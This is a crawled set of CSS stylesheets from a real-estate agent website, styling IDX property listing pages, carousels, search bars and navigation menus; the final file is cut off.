ul.dropdown-menu {
	top: 30px !important;
}
.dropper {
	height: auto;
}
.dropper a.dropdown-toggle {
	padding: 10px 0;
}
.navbar-collapse {
	max-height: 100%;
	height: 0px;
	overflow: hidden;
}
.navbar-collapse.in {
	display: block !important;
}
}
/* ## REST CSS */
ul.dropdown-menu {
	display: block;
	-webkit-transition: all .25s ease;
	-moz-transition: all .25s ease;
	-ms-transition: all .25s ease;
	-o-transition: all .25s ease;
	transition: all .25s ease;
	top: 85% !important;
	opacity: 0;
	visibility: hidden;
}
.dropdown:hover .dropdown-menu {
	top: 100% !important;
	opacity: 1;
	visibility: visible;
}
 @media(max-width:767px) {
.navbar-default .navbar-nav > li > a {
	padding: 10px 10px;
}
.dropdown:hover .dropdown-menu {
	display: none;
}
ul.dropdown-menu {
	visibility: visible;
	opacity: 1;
	display: none;
	position: relative;
	left: 0px;
	top: 0px !important;
}
.dropdown:hover .dropdown-menu {
	top: 0 !important;
}
.open .dropdown-menu, .open:hover .dropdown-menu {
	display: block;
	visibility: visible;
	opacity: 1;
}
.navbar-collapse.in {
	max-height: 350px;
}
.open a.dropdown-toggle {
	color: #ADC648;
}
.navbar-default ul.navbar-collapse {
	display: block !important;
	height: 0px;
}
.navbar-default .nav-justified>li.dropdown:hover, .navbar-default .nav-justified>li.dropdown.active {
	border-top: 0px solid #adc648;
}
 }
 @media(min-width:768px) and (max-width: 991px) {
.nav-justified > li {
	padding: 0 8px;
	display: block;
	float: left;
	width: auto;
}
.navbar-default .nav-justified > li > a, .dropper a.dropdown-toggle,  ul.dropdown-menu > li > a {
	font-size: 12px;
}
 }
 @media(max-width:640px) {
.logo img {
	max-width: 100px;
	float: left;
}
.sticky .logo img {
	max-width: 100px;
	height: 45px;
	padding: 5px 0 5px 0;
}
}


--- FILE ---
content_type: text/css
request_url: https://www.eagent360.com/agent/success/css/idxstyle.css
body_size: 26904
content:
@charset "utf-8";
/* CSS Document */
#IDX-main {
	font-size: 15px;
	font-family: 'Open Sans', sans-serif;
	line-height: 1.6;
	-webkit-box-shadow: none;
	box-shadow: none;
	clear: left;
	margin: 0 auto;
	max-width: 100%;
	padding: 0px;
	background: none;
}
.IDX-qsButtonInput {
/*	height: 38px; */
	font-size: 18px;
}
/* Slider Side Search */
.idxsidesearch {
background:rgba(0,0,0,0.5);
color: #fff;
width:355px;
position: absolute;
padding: 15px 15px;
top: 20%;
right: 0px;
margin-right: 12%;
z-index: 99;
}
.idxsidesearch h3 {
font-size: 28px;
text-align: center;
margin-top: 0px;
margin-bottom: 10px;
}
.idxsidesearch .searchform {
font-size: 14px;
}
label {
font-weight: 400 !important;
padding-right: 5px;
}

/* Showcase Listings */
@media only screen and (max-width : 667px) {
div[id^="IDX-showcaseGallery-"] { text-align: center; padding: 0 20px;}
}
div[id^="IDX-showcaseGallery-"] .IDX-showcaseTable { table-layout:fixed; border-spacing:8px;}

div[id^="IDX-showcaseGallery-"] .IDX-showcaseRow { display:table-row; }
div[id^="IDX-showcaseGallery-"] .IDX-showcaseCell {
    display:table-cell !important;
	width: 280px !important;
	margin-bottom: 0px !important;
	padding: 12px 10px !important;
}

div[id^="IDX-showcaseGallery-"] .IDX-showcaseLink {
    height: 100% !important;
    width: 100% !important;
    font-size: 0 !important;
    text-align: center !important;
    display: inline-block !important;
	overflow: hidden;
}
div[id^="IDX-showcaseGallery-"] .IDX-showcaseLink:before {
    height: 100% !important;
    content: "" !important;
    display: inline-block !important;
    vertical-align: middle !important;
}
div[id^="IDX-showcaseGallery-"] .IDX-showcasePhoto {
    margin-bottom: 7px !important; display: block !important; width: 100% !important; height: auto !important;
}
div[id^="IDX-showcaseGallery-"] img.IDX-showcasePhoto {
	min-height: 180px;
}
.IDX-showcaseCityStateZip span { white-space: pre; }
div[id^="IDX-showcaseGallery-"] .IDX-showcasePrice {position: absolute !important; color: #fff !important; top: 0px !important; font-size: 20px !important; background-color: rgba(0,0,0,.46) !important; font-weight: 400 !important; padding: 4px 10px !important;}
div[id^="IDX-showcaseGallery-"] .IDX-showcaseBeds {display: inline-block !important; padding-right: 10px !important; font-size: 12px;}
div[id^="IDX-showcaseGallery-"] .IDX-showcaseBaths {display: none !important; font-size: 12px;}
div[id^="IDX-showcaseGallery-"] .IDX-showcaseFull {display: inline-block !important; padding-right: 10px !important; font-size: 12px;}
div[id^="IDX-showcaseGallery-"] .IDX-showcasePartial {display: none !important; padding-right: 10px !important; font-size: 12px;}
div[id^="IDX-showcaseGallery-"] .IDX-showcaseStatus {display: inline-block !important; margin: 0 !important; padding: 3px 7px !important; text-transform: uppercase !important; font-size: 12px;}
div[id^="IDX-showcaseGallery-"] .IDX-showcaseAddress { font-weight: 600 !important;}
div[id^="IDX-showcaseGallery-"] .IDX-showcaseCityStateZip { font-weight: 400 !important; font-size: 12px;}
div[id^="IDX-showcaseGallery-"] .IDX-showcaseCell div {text-align: center !important;}
div[id^="IDX-showcaseGallery-"] .IDX-showcaseListingID,
div[id^="IDX-showcaseGallery-"] .IDX-showcaseRemarks,
div[id^="IDX-showcaseGallery-"] .IDX-showcaseDisclaimerLink,
div[id^="IDX-showcaseGallery-"] .IDX-showcaseStateAbrv {display:none !important;}
div[id^="IDX-showcaseGallery-"] .IDX-showcaseContainer {position:relative !important; height: auto !important; width: 98% !important; padding: 0 !important; border: 1px solid #D1D1D1 !important; box-shadow: 0 0 5px rgba(0,0,0,0.2) !important; background-color: #fff !important; font-size:14px !important; line-height: 1.4em !important; margin-bottom: 6px; padding-bottom:7px !important; min-height: 285px;}
/* Carousel Widget */
div[id^="IDX-carouselGallery-"] { display: inline-block; font-size:14px !important; position: relative; }
div[id^="IDX-carouselGallery-"] .IDX-outerCarouselWrapper {overflow: hidden;}
div[id^="IDX-carouselGallery-"] .IDX-innerCarouselWrapper{ position: relative; overflow: hidden; }
div[id^="IDX-carouselGallery-"] .IDX-carouselCell{ width: 250px !important; height: 315px !important; -webkit-box-shadow: 0px 0px 8px -3px rgba(22,22,22,.4) !important; box-shadow: 0px 0px 8px -3px rgba(22,22,22,.4) !important; padding:0px !important; vertical-align: top !important; box-sizing: content-box !important; -moz-box-sizing: content-box !important; margin-right: 7px !important; margin-left: 7px !important; margin-bottom: 5px !important; background-color: #fff !important; border: 1px solid #e4e4e4 !important;}
div[id^="IDX-carouselGallery-"] .IDX-carouselLink { height: 100% !important; width: 100% !important; font-size: 0 !important; text-align: center !important; display: inline-block !important;}
div[id^="IDX-carouselGallery-"] .IDX-carouselLink:before { height: 100% !important; content: ""; display: inline-block !important; vertical-align: middle !important; }
div[id^="IDX-carouselGallery-"] .IDX-carouselPhoto { width: 100% !important; height: 190px !important; overflow: hidden !important; display: inline-block !important; vertical-align: middle !important; margin-bottom: 7px !important;}
div[id^="IDX-carouselGallery-"] .IDX-carouselPrice {position: absolute !important; color: #fff !important; top: 0px !important; font-size: 20px !important; background-color: rgba(0,0,0,.7) !important; font-weight: 600 !important; padding: 4px 10px !important;}
div[id^="IDX-carouselGallery-"] a.IDX-carouselArrow { display: block !important; position: absolute !important; background: #ababab !important; width: 40px !important; text-decoration: none !important; text-align: center !important; height: 25% !important; top: 30% !important; }
/* div[id^="IDX-carouselGallery-"] a.IDX-carouselPrevArrow { left: 0 !important; }
div[id^="IDX-carouselGallery-"] a.IDX-carouselNextArrow { right: 0 !important; } */
div[id^="IDX-carouselGallery-"] a.IDX-carouselArrow, #IDX-carouselGallery-39724 a.IDX-carouselArrow:hover, div[id^="IDX-carouselGallery-"] a.IDX-carouselArrow:visited { color: #fff !important; font-size: 28px !important; }
div[id^="IDX-carouselGallery-"] a.IDX-carouselPrevArrow { border-radius: 5px 0 0 5px !important; }
div[id^="IDX-carouselGallery-"] a.IDX-carouselNextArrow { border-radius: 0 5px 5px 0 !important; }
div[id^="IDX-carouselGallery-"] a.IDX-carouselArrow span { display: block !important; position: absolute !important; width: 100% !important; top: 47% !important; margin-top: -50% !important; }
div[id^="IDX-carouselGallery-"] .IDX-carouselCell div {text-align: center !important;}
div[id^="IDX-carouselGallery-"] .IDX-carouselListingID,
div[id^="IDX-carouselGallery-"] .IDX-carouselFull,
div[id^="IDX-carouselGallery-"] .IDX-carouselPartial,
div[id^="IDX-carouselGallery-"] .IDX-carouselRemarks,
div[id^="IDX-carouselGallery-"] .IDX-carouselDisclaimerLink,
div[id^="IDX-carouselGallery-"] .IDX-carouselStatus,
div[id^="IDX-carouselGallery-"] .IDX-carouselStateAbrv {display: none;}
div[id^="IDX-carouselGallery-"] .IDX-carouselBeds {display: block !important; margin-top: 7px !important;}
div[id^="IDX-carouselGallery-"] .IDX-carouselBaths {display: block !important;}
div[id^="IDX-carouselGallery-"] .IDX-carouselContainer {position:relative;}
div[id^="IDX-carouselGallery-"] .IDX-showcaseCourtesy {display:block;}

/* IDX Pages */
.IDX-formSubmit {
font-weight: 400 !important;
font-size: 18px;
padding: 10px 15px !important;
border: none !important;
box-shadow: none !important;
border-radius: 0px !important;
text-shadow: none !important;
}
#IDX-leadToolsBar {
	position: relative;
	z-index: 3;
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	border: 1px solid #414b51;
	font-variant: normal;
	font-weight: 400;
	padding: 5px 10px 5px 10px;
	text-shadow: none;
	margin-bottom: 20px;
	background-color: #333b46;
	height: auto;
	background-image: none;
	color: #fff;
}
#IDX-leadToolsBar a {
	color: #fff;
}
#IDX-searchByCityContainer ul {
	padding-left: 0;
}
#IDX-searchByCityContainer li {
	list-style: none;
}
ul.IDX-searchByCityList {
	padding-left: 0;
}
ul.IDX-searchByCityList li {
	list-style: none;
}
ul#IDX-homesForSale {
	padding-left: 0;
}
ul#IDX-homesForSale li {
	list-style: none;
}
/* IDX Results Page */
#IDX-nextProp {
	margin-bottom: 15px;
}
#IDX-nextProp a {
	padding: 6px 11px;
}
#IDX-nextProp a:hover {
	text-decoration: none;
}
#IDX-nextProp a:after {
	content: "\f105";
    font-family: FontAwesome;
	margin-left: 7px;
}
#IDX-prevProp {
	margin-bottom: 15px;
}
#IDX-prevProp a {
	padding: 6px 11px;
}
#IDX-prevProp a:hover {
	text-decoration: none;
}
#IDX-prevProp a:before {
	content: "\f104";
    font-family: FontAwesome;
	margin-right: 7px;
}
.IDX-topLinks {
	margin-top: 10px;
}
.IDX-topLinks a {
font-weight: 400 !important;
color: #1f1f1f;
padding: 8px 14px;
line-height: 40px;
border-radius:0px;
margin-top: 10px;
border: 1px solid #b7b7b7;
font-size: 14px;
}
.IDX-topLinks a:hover {
border: 1px solid #9e9e9e;
text-decoration: none;
}
#IDX-searchNavList li {
font-weight: 400 !important;
color: #5c5c5c;
background: #d8d8d8;
padding: 6px 12px;
border-radius:5px;
margin-right: 5px;
}
#IDX-searchNavList li:hover {
	background: #cbcbcb;
}
#IDX-searchNavList li a {
	color: #5c5c5c;
}
#IDX-searchNavList li a:hover {
	text-decoration: none;
}
.IDX-resultsCell {
border: 1px solid #ccc !important;
box-shadow: 0px 0px 4px 1px rgba(0,0,0,0.2);
padding: 15px;
margin-bottom: 15px;
}
.IDX-column1 {
width: 20%;
}
.IDX-column2 {
margin-right: 25px;
}
.IDX-column2 .IDX-resultsLabel {
color: #999999;
display: inline-block;
font-size: 12px;
line-height: 22px;
	text-align: right;
	width: 100px;
}
.IDX-resultsField-price .IDX-resultsText {
	font-size: 18px;
	font-weight: bold;
	line-height: 18px;
	position: absolute;
	top: 0;
	right: 0;
	padding: 10px 17px;
	background: #484848;
	color: #fff;
	width: 135px;
	height: 40px;
	text-align: center;
}
.IDX-resultsField-price .IDX-resultsLabel {
	display: none !important;
}
.IDX-resultsDescription {
	font-size: 13px;
}
.IDX-resultsLinks {
	background-color: #19a52f;
	border-radius: 0px;
	width: 135px;
	height: 30px;
	right: 135px;
	top: 0;
	padding: 2px 0;
	position: absolute;
}
.IDX-saveProperty:before {
	content: "\f08a";
    font-family: FontAwesome;
	color: #1f1f1f;
	margin-right: 3px;
}
.IDX-wrapper-standard .IDX-saveProperty:before {
	color: #fff;
}
.IDX-propertySaved:before {
	content: "\f005";
    font-family: FontAwesome;
	color: #fff;
	margin-right: 3px;
}
.IDX-propertySaved {
	color: #fff;
}
.IDX-saveSearch:before {
	content: "\f006";
    font-family: FontAwesome;
	color: #5c5c5c;
	margin-right: 3px;
}
.IDX-searchSaved:before {
	content: "\f005";
    font-family: FontAwesome;
	color: #5c5c5c;
	margin-right: 3px;
}
.IDX-searchSaved {
	color: #5c5c5c;
}
.IDX-resultsLinkSave:before {
	content: "\f005";
    font-family: FontAwesome;
	color: #fff;
	margin-right: 3px;
}
.IDX-resultsLinks:hover {
	background-color: #108322;
}
.IDX-resultsLinks a {
	font-size: 14px;
	color: #fff;
}
.IDX-resultsLinks a:hover {
	text-decoration: none;
	color: #fff;
}
.IDX-resultsField-listingID {
	font-size: 12px;
}
.IDX-resultsAddress {
	font-size: 18px;
	line-height: 22px;
	margin-bottom: 1%;
	font-weight: 600;
}
.IDX-column4 a {
font-weight: 400 !important;
color: #5c5c5c;
background: #d8d8d8;
padding: 5px 10px;
font-size: 13px;
font-weight: bold;
line-height: 32px;
border-radius: 0px;
}
.IDX-column4 a:hover {
background: #c4c4c4;
text-decoration: none;
}
.IDX-resultsPhotoGalleryLink:before {
	content: "\f030 ";
    font-family: FontAwesome;
	padding-right:3px;
}
.IDX-resultsPhotogallery a {
font-weight: 400 !important;
color: #5c5c5c;
font-size: 14px;
font-weight: bold;
border-radius: 0px;
}
.IDX-resultsPhotogallery a:hover {
text-decoration: none;
}
.IDX-detailsMLSLogo img {
	width: 50px;
	height: auto;
}
/* IDX My Account Page */
.IDX-myAccountIcon {
	display: none;
}
#IDX-verifyAccount h3:before {
	content: "\f023";
    font-family: FontAwesome;
	color: #303030;
	margin-right: 10px;
	font-size: 36px;
}
#IDX-performSearch h3:before {
	content: "\f002";
    font-family: FontAwesome;
	color: #303030;
	margin-right: 10px;
	font-size: 36px;
}
#IDX-viewInfo h3:before {
	content: "\f007";
    font-family: FontAwesome;
	color: #303030;
	margin-right: 10px;
	font-size: 36px;
}
#IDX-viewSavedSearch h3:before {
	content: "\f00e";
    font-family: FontAwesome;
	color: #303030;
	margin-right: 10px;
	font-size: 36px;
}
#IDX-viewSavedProperty h3:before {
	content: "\f015";
    font-family: FontAwesome;
	color: #303030;
	margin-right: 10px;
	font-size: 36px;
}
#IDX-verificationCode {
	margin-bottom: 15px;
}
#IDX-leadToolsWrapper a:hover {
	text-decoration: none;
}
.IDX-leadTools {
	background: #EDEDED;
}
.IDX-leadTools:hover {
	background: #DEDEDE;
}
/* IDX Details Page */
#IDX-lineBreak-detailsTopNav {
margin-bottom: 7px;
margin-top: 10px;
border-width: 1px;

}
.IDX-wrapper-standard #IDX-detailsAddress {
line-height: 26px;
}
#IDX-detailsAddress .IDX-detailsAddressInfo {
float: left;
clear: both;
width: 100%;
}
#IDX-detailsAddress .IDX-detailsAddressLocationInfo {
font-size: 16px;
float: left;
clear: both;
width: 100%;
margin-bottom: 10px;
}
#IDX-detailsAddress span.IDX-detailsEndAddressComma {
display: none;
}
#IDX-pricing {
clear: both;
}
#IDX-detailsField-listingPrice {
color: #38bc2e;
margin-bottom: 5px;
}
#IDX-basicInfo {
margin-bottom: 20px;
}
#IDX-basicInfo span {
	margin-right: 0;
}
span#IDX-listingID:after, span#IDX-status:after, span#IDX-bedrooms:after, span#IDX-fullBaths:after, span#IDX-partialBaths:after, span#IDX-squareFeet:after  {
	content: "\f111";
    font-family: FontAwesome;
	font-size: 6px;
	margin-left: 10px;
	margin-right: 7px;
	vertical-align: middle;
}
span#IDX-detailsPriceLabel {
	display: none;
}
#IDX-detailsPropertyPhoto img {
padding: 5px;
box-shadow: 0px 0px 5px -2px #7d7d7d;
}
#IDX-detailsGalleryLink {
padding-top: 8px;
}
#IDX-detailsGalleryLink a {
color: #fff;
background-color: rgba(0,0,0,0.6);
padding: 3px 8px;
border-radius: 0;
}
#IDX-detailsGalleryLink a:before {
	content: "\f030";
    font-family: FontAwesome;
	margin-right: 7px;
}
#IDX-detailsGalleryLink a:hover {
text-decoration: none;
}
#IDX-detailsLinks li  {
color: #fff;
font-size: 14px;
width: 160px;
padding: 10px 10px;
background-color: #5c5c5c;
text-align: center;
margin-right: 5px;
margin-bottom: 5px;
border-radius: 3px;
}
#IDX-detailsLinks li a  {
color: #fff;
}
#IDX-detailsLinks li a:hover  {
color: #fff;
text-decoration: none;
}
#IDX-detailsLinks ul.IDX-detailsLinksList {
background-color: transparent;
border: none;
}
.IDX-fieldContainerTitle {
border-bottom: 1px solid #bebebe;
padding-bottom: 10px;
}
#IDX-savedSearchReceiveUpdates label, .savedPropertyReceiveUpdates-label {
	margin-right: 5px;
}
button#IDX-resetBtn {
	display: none;
}
.IDX-wrapper-standard .IDX-panel {
	margin: 20px 0;
}
.IDX-wrapper-standard #IDX-detailsMap {
	margin: 20px 0;
}
.IDX-wrapper-standard .IDX-well {
	background: none;
	border: none;
	padding: 20px 0;
}
/* Similar Listings */
.IDX-similar-listings--item {
	margin-right: 10px;
	margin-left: 10px;
	margin-bottom: 20px;
}
.IDX-similar-listings--info {
	padding: 7px;
	border: 1px solid #ccc;
	border-top: none;
	font-size: 13px;
}
.IDX-similar-listings--price {
	font-size: 16px;
}
/* Photo Gallery */
#IDX-photoGallery .IDX-showcaseContent img {
	width: 90%;
}
/* IDX Search by City Results Page */
h2.IDX-homesForSalePropType {
	border: 1px solid #ccc;
	padding: 5px 8px;
	background: #e6e6e6;
	font-size: 24px;
	margin-top: 25px;
}
/* Map */
#IDX-mapContainer {
	width: 100%;
}
/* IDX Search Bar */
.idx-omnibar-form {
  padding: .5rem;
}
.idx-omnibar-form > div {
  width: 70%;
}
.idx-omnibar-form .advanced {
	width: 100%;
	text-align: right;
	padding-right: 55px;
}
.idx-omnibar-form .advanced a {
	color: #fff;
	font-weight: 400;
}
.idx-omnibar-form input {
  box-sizing: border-box;
}
input[type=text].idx-omnibar-input {
    height:50px;
    width: 100%;
    margin: 0;
	padding: 10px;
}
.idx-omnibar-form div div {
  width: 100%;
}
.idx-omnibar-form button {
	padding: 0 35px;
	vertical-align: top;
	height: 50px;
	font-size: 18px;
	text-transform: none;
	color: #fff;
	border-radius: 0px;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-ms-border-radius: 0px;
	-o-border-radius: 0px;
	background-color: #6dc5b5;
	border: none;
}
.idx-omnibar-form .fa-search:before {
  font-style: normal;
}
.idx-omnibar-form button span{
  margin-left: .5rem;
}
.idx-omnibar-form i.fa {
  font-family: FontAwesome;
}
.idx-omnibar-form input[placeholder] {
  text-overflow: ellipsis;
  font-family: inherit;
  font-size: 16px;
}
div.awesomplete li mark, div div.awesomplete li:hover mark, div div.awesomplete > ul > li[aria-selected="true"] mark {
  background: none;
  font-weight: bolder;
}
div div.awesomplete > ul > li:hover, div div.awesomplete > ul > li[aria-selected="true"]{
  background: hsla(0, 100%, 100%, 0.6);
  color: #000;
  font-weight: bold;
  font-family: inherit;
}
div.awesomplete > ul > li {
  color:#000;
}
.idx-omnibar-form .idx-omnibar-extra {
  display: none;
}

/*IDX-Omnibar Mini*/
.idx-omnibar-mini button span{
  display: none;
}
.idx-omnibar-mini > div {
  width: 70%;
}
.idx-omnibar-mini input {
}
.idx-omnibar-mini button {
  width: 30%;
}
/*IDX-Omnibar Extra Widget*/
.idx-omnibar-extra-form input[type=text].idx-omnibar-input {
  height: inherit;
}
.idx-omnibar-form.idx-omnibar-extra-form .idx-omnibar-extra {
  display: inline-block;
}
.idx-omnibar-form label {
  display: block;
  margin: .5rem 0;
}
.idx-omnibar-form .idx-omnibar-extra {
  width: 47%;
}
.idx-omnibar-form.idx-omnibar-extra-form > div:nth-of-type(1) {
  width: 100%;
}
.idx-omnibar-extra-form .awesomeplete input, .idx-omnibar-extra.idx-omnibar-price-container {
  width: 100%;
}
.idx-omnibar-extra.idx-omnibar-bed-container {
  float: left;
}
.idx-omnibar-extra.idx-omnibar-bath-container {
  float: right;
}
.idx-omnibar-extra input {
  width: 100%;
  display: block;
}
.idx-omnibar-form.idx-omnibar-extra-form button {
  width: 100%;
  margin-top: 1.5rem;
}
.widget div.awesomplete {
  padding: 0;
}
[hidden] { display: none; }
div.awesomplete {
	display: inline-block;
	position: relative;
}
div.awesomplete > input {
	display: block;
}
div.awesomplete > ul {
	position: absolute;
	left: 0;
	z-index: 1;
	min-width: 100%;
	box-sizing: border-box;
	list-style: none;
	padding: 0;
	border-radius: .3em;
	margin: .2em 0 0;
	background: hsla(0,0%,100%,.9);
	background: linear-gradient(to bottom right, white, hsla(0,0%,100%,.8));
	border: 1px solid rgba(0,0,0,.3);
	box-shadow: .05em .2em .6em rgba(0,0,0,.2);
	text-shadow: none;
}
div.awesomplete > ul[hidden],
div.awesomplete > ul:empty {
	display: none;
}
@supports (transform: scale(0)) {
	div.awesomplete > ul {
		transition: .3s cubic-bezier(.4,.2,.5,1.4);
		transform-origin: 1.43em -.43em;
	}
	div.awesomplete > ul[hidden],
	div.awesomplete > ul:empty {
		opacity: 0;
		transform: scale(0);
		display: block;
		transition-timing-function: ease;
	}
}
/* Pointer */
div.awesomplete > ul:before {
	content: "";
	position: absolute;
	top: -.43em;
	left: 1em;
	width: 0; height: 0;
	padding: .4em;
	background: white;
	border: inherit;
	border-right: 0;
	border-bottom: 0;
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
}
div.awesomplete > ul > li {
	position: relative;
	padding: .2em .5em;
	cursor: pointer;
	text-align: left;
}
div.awesomplete > ul > li:hover {
	background: hsl(200, 40%, 80%);
	color: black;
}
div.awesomplete > ul > li[aria-selected="true"] {
	background: hsl(205, 40%, 40%);
	color: white;
}
div.awesomplete mark {
	background: hsl(65, 100%, 50%);
}
div.awesomplete li:hover mark {
	background: hsl(68, 101%, 41%);
}
div.awesomplete li[aria-selected="true"] mark {
	background: hsl(86, 102%, 21%);
	color: inherit;
}
/* Grid Style */


#IDX-resultsContainer {
	max-width: none;
}
/*.IDX-results-static .IDX-resultsCell .IDX-cellMain {
	padding-bottom: 100px;
} */
#IDX-resultsContent.IDX-grid .IDX-resultsField-price {
	color: #777777;
	font-size: 12px;
	font-weight: bold;
}
#IDX-resultsContent.IDX-grid .IDX-resultsCell {
	display: inline;
	float: left;
	margin: 0;
	position: relative;
	width: 25%;
}
#IDX-resultsContent.IDX-grid .IDX-resultsCell {
	border: none !important;
	box-shadow: none;
	padding: 2px;
	margin-bottom: 10px;
	padding-bottom: 133px;
}
#IDX-resultsContent.IDX-grid .IDX-resultsField-price .IDX-resultsText {
	font-size: 18px;
	font-weight: bold;
	line-height: 18px;
	position: relative;
	padding: 0;
	background: none;
	color: #19aa58;
	width: auto;
	height: auto;
	text-align: left;
}
.IDX-grid .IDX-locationInfo {
	top: 38px;
}
.IDX-grid .IDX-resultsCell:hover .IDX-streetInfo {
	top: 38px;
}
.IDX-grid .IDX-resultsCell:hover .IDX-locationInfo {
	top: 60px;
}
.IDX-grid.IDX-results-static .IDX-resultsCell .IDX-detailsMLSLogo {

}
.IDX-grid .IDX-cellDetails .IDX-detailsField .IDX-resultsLabel {
	color: #969696;
	font-size: 12px;
	font-weight: 400;
}
.IDX-results-static .IDX-resultsCell .IDX-cellDetails {
	top: 205px;
}
.IDX-grid .IDX-cellDetails .IDX-detailsField {
	width: 33%;
}
.IDX-grid .IDX-resultsPhotoImg {
	height: 140%;
}
.IDX-grid .IDX-resultsPhoto {
	height: 165px;
}
.IDX-grid .IDX-saveProperty {
	background: none;
	display: inline-block;
	margin: 0;
	padding: 0;
	cursor: pointer;
	position: absolute;
	right: 9px;
	top: 3px;
}
.IDX-grid .IDX-saveProperty::before {
	content: "\f08a";
	font-family: FontAwesome;
	color: #adadad;
	margin-right: 3px;
	font-size: 20px;
}
.IDX-grid .IDX-propertySaved {
	background: none;
	display: inline-block;
	margin: 0;
	padding: 0;
	position: absolute;
	right: 9px;
	top: 3px;
}
.IDX-propertySaved::before {
	content: "\f004";
	font-family: FontAwesome;
	color: #BB0004;
	margin-right: 3px;
	font-size: 20px;
}
.IDX-propertyTypeHeader {
	margin-bottom: 20px;
}
@media only screen and (max-width: 991px)  {
#IDX-resultsContent.IDX-grid .IDX-resultsCell {
	width: 50%;
}
.IDX-grid .IDX-resultsPhotoImg {
	height: 190%;
}
}
@media only screen and (max-width: 414px)  {
#IDX-resultsContent.IDX-grid .IDX-resultsCell {
	width: 100%;
}
}
/* Slideshow Widget */
div[id^="IDX-slideshowGallery-"] .IDX-slideshowCaption .IDX-slideshowContent {
	font-size: 14px !important;
	line-height: 1.3 !important;
}
div[id^="IDX-slideshowGallery-"] .IDX-slideshowCaption {
	border-radius: 0 !important;
	-webkit-border-radius: 0 !important;
	height: 40% !important;
}
/*IDX Mobile Template*/
.IDX-wrapper-standard .IDX-btn-default, .IDX-wrapper-standard .IDX-wrapper-standard, .IDX-wrapper-standard .IDX-mobileFirst--neutral .IDX-btn-primary, .IDX-wrapper-standard .IDX-btn-default[disabled] {
	border-color: transparent;
}
.IDX-wrapper-standard .IDX-btn {
	border-radius: 0px;
}
#IDX-detailsActionSave, #IDX-detailsActionNew, #IDX-detailsActionModify, #IDX-resultsActionSave, #IDX-resultsActionNew {
	margin-bottom: 2px;
}
#IDX-leadAccountLink a {
	text-decoration: none;
}
#IDX-leadAccountLink a:before {
	content: "\f007";
    font-family: FontAwesome;
	margin-right: 7px;
}
.IDX-wrapper-standard #IDX-detailsPrimaryImg {
  max-height: 500px;
}
.IDX-wrapper-standard .IDX-thumbnail {
  border: none;
  margin-bottom: 5px;
  background-color: transparent;
}
.IDX-wrapper-standard .IDX-arrow, #IDX-photoGallery .IDX-arrow {
  color: #414141;
  background-color: transparent;
  border: none;
  font-size: 30px;
}

.IDX-carouselThumb {
    width: 90px;
    height: 65px;
  margin-right: 10px;
  line-height: 0;
}
.IDX-carouselWrapper img {
  max-width: 90px !important;
  height: 65px;
}
a#IDX-photoGalleryLink.IDX-btn {
	background-color: transparent !important;
	border: 1px solid #ccc;
	color: #333 !important;
}
a#IDX-photoGalleryLink:before {
	content: "\f030";
    font-family: FontAwesome;
	margin-left: 7px;
}
/* Photo Gallery page */
.IDX-propertyInfoList li {
	margin: 0;
}
.IDX-propertyInfoList {
	border: none;
}
#IDX-showcaseSlides .IDX-showcaseSlide img {
	max-height: 500px;
}
.IDX-wrapper-standard hr {
	border: none;
}
#IDX-main #IDX-photoGallery .IDX-smallThumbnall {
	width: 75px;
}
#IDX-previousPage a {
	width: 49%;
}
#IDX-previousPage .IDX-btn {
	margin: 5px 1px;
}
#IDX-sharethis {
	display: none;
}
/* Results page */
.IDX-wrapper-standard .IDX-resultsSaveProperty, .IDX-wrapper-standard .IDX-resultsPhotogallery, .IDX-wrapper-standard .IDX-resultsDetailsLink, .IDX-wrapper-standard .IDX-resultsOpenHouse, .IDX-wrapper-standard .IDX-resultsVirtualTour {
	margin-right: 2px;
	margin-bottom: 2px;
}
.IDX-wrapper-standard .IDX-resultsAddress {
	margin: 0 0 5px 0;
}
.IDX-wrapper-standard .IDX-resultsMainInfoLeft {
	line-height: 1.4em;
}
.IDX-wrapper-standard .IDX-resultsMainInfo.IDX-panel-default {
	margin-top: 0;
}
.IDX-wrapper-standard .IDX-resultsDescription {
	display: none;
}
.IDX-wrapper-standard .IDX-panel {
	margin-bottom: 0;
}
.IDX-resultsPhotogallery a:before {
	content: "\f030";
    font-family: FontAwesome;
	margin-left: 7px;
}
.IDX-resultsSaveProperty a:before {
	content: "\f08a";
    font-family: FontAwesome;
	color: #fff;
	margin-right: 3px;
}
.IDX-resultsCellSaved:before {
	content: "\f004" !important;
}
/* /Photo Gallery page */
.IDX-wrapper-standard .IDX-topAction {
/*  margin-right: 1%; */
}
.IDX-detailsAddressInfo {
  font-size: 24px;
}
ul.IDX-propertyInfoList {
	line-height: 1.4em;
}
.IDX-wrapper-standard .IDX-btn {
	padding: 7px 12px;
}
#IDX-detailsHotActions .IDX-btn {
	background-color: #ccc !important;
	border: none;
	color: #4d4d4d !important;
}
.IDX-detailsHotAction {
  margin: 0 5px;
}
.IDX-wrapper-standard .IDX-detailsHotAction {
	float: none;
}
.IDX-wrapper-standard #IDX-detailsHotActions {
	text-align: center;
  margin-bottom: 10px;
}
.IDX-wrapper-standard .IDX-detailsHotAction a {
	text-decoration: none;
	border: 0px;
	padding-left: 15px;
	margin-bottom: 2px;
}
#IDX-detailsHotAction-contact {
  display: none;
}
#IDX-detailsTopActions {
	text-align: center;
}
.IDX-wrapper-standard .IDX-topAction {
	float: none;
}
.IDX-wrapper-standard hr {
	margin-top: 10px;
	margin-bottom: 0;
}
.IDX-carouselNavWrapper {
  background-color: #c3c3c3;
  font-size: 20px;
}
#IDX-firstName-group {
	width: 100%;
}
#IDX-lastName-group {
	width: 100%;
}
#IDX-email-group {
	width: 100%;
}
#IDX-detailscontactFormActions .col-sm-6.IDX-form-group {
  width: 100%;
}
.IDX-wrapper-standard .IDX-form-group {
  margin-bottom: 10px;
}
.IDX-wrapper-standard #IDX-nextLastButtons {
	text-align: center;
}
.IDX-wrapper-standard #IDX-nextLastButtons a {
	width: 48%;
	text-align: center;
	float: none;
}
#IDX-nextLastButtons .IDX-btn {
  background-color: transparent !important;
  color: #333 !important;
  border: 1px solid #ccc;
  margin: 0 2px;
}
/* Map Search page */
#IDX-mapTab-criteria {
	margin-right: 1px;
}
/* My Listings Manager */
#idx-mlm-nav-links li {
	background-color: #414b51;
}

--- FILE ---
content_type: text/css
request_url: https://www.eagent360.com/agent/success/css/custom.css
body_size: 746
content:
@charset "utf-8";
/* CSS Document */
.homes-list h1 {
	font-size: 40px;
}
.homes-list ul {
